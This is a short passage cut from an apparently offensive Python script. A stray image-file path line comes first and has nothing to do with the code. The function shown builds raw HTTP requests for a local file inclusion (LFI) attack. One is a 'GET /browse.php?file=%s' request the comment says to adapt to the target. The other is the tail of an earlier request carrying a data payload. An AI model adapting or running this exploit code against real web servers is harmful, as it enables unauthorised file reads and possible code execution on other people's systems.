 Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
    #modify this to suit the LFI script
    LFIREQ="""GET /browse.php?file=%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Host: %s\r
\r
\r
"""
    return (REQ1, TAG, LFIREQ)